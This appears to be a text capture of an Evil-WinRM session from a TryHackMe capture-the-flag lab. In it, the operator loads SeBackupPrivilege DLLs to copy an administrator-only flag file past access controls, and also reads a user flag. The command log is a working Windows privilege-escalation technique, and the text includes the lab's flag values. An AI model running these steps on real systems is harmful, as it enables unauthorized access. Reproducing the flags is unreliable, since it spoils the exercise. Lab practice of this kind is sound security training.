 Lugares Tilix 18 de may 11:21
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/18/2022 8:57 AM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 5/18/2022 8:58 AM 16384 SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\temp> type C:\users\administrator\desktop\flag.txt
Access to the path 'C:\users\administrator\desktop\flag.txt' is denied.
At line:1 char:1
+ type C:\users\administrator\desktop\flag.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\users\administrator\desktop
\flag.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft
.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\temp> Copy-FileSeBackupPrivilege C:\users\administrator\desk
top\flag.txt flag.txt
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/18/2022 9:21 AM 37 flag.txt
-a---- 5/18/2022 8:57 AM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 5/18/2022 8:58 AM 16384 SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\temp> type flag.txt
THM{f72988e57bfc1deeebf2115e10464d15}
*Evil-WinRM* PS C:\temp>
*Evil-WinRM* PS C:\Users\lparker\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\lparker\Documents> cd ..
*Evil-WinRM* PS C:\Users\lparker> cd Desktop
*Evil-WinRM* PS C:\Users\lparker\Desktop> ls
Directory: C:\Users\lparker\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2021 6:04 AM 37 flag.txt
*Evil-WinRM* PS C:\Users\lparker\Desktop> type flag.txt
THM{c105b6fb249741b89432fada8218f4ef}
*Evil-WinRM* PS C:\Users\lparker\Desktop>